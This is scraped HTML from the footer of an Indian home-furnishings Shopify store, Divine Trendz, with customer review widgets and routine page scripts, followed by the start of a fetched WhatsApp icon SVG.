          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover&nbsp;Hi, I am interested in L-Shape Sofa Covers.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden"> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
</section>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105
body_size: 36562
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" viewBox="0 0 60 60" height="60" version="1.0"><defs><clipPath id="d"><path d="M 9 8 L 51 8 L 51 51 L 9 51 Z M 9 8"/></clipPath><clipPath id="e"><path d="M 30.019531 8.699219 C 18.46875 8.699219 9.074219 18.039062 9.070312 29.515625 C 9.066406 31.476562 9.335938 33.398438 9.882812 35.28125 C 10.425781 37.164062 11.222656 38.9375 12.269531 40.597656 L 12.769531 41.382812 L 10.652344 49.066406 L 18.578125 47 L 19.34375 47.449219 C 22.558594 49.347656 26.242188 50.351562 30.003906 50.355469 L 30.011719 50.355469 C 41.554688 50.355469 50.945312 41.011719 50.953125 29.535156 C 50.957031 28.164062 50.824219 26.808594 50.558594 25.46875 C 50.292969 24.125 49.898438 22.824219 49.371094 21.558594 C 48.84375 20.292969 48.199219 19.09375 47.433594 17.957031 C 46.667969 16.820312 45.796875 15.769531 44.824219 14.804688 C 43.855469 13.832031 42.796875 12.96875 41.65625 12.207031 C 40.511719 11.441406 39.308594 10.800781 38.035156 10.277344 C 36.765625 9.753906 35.457031 9.355469 34.105469 9.089844 C 32.757812 8.824219 31.394531 8.695312 30.019531 8.699219 Z M 30.019531 8.699219"/></clipPath><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" 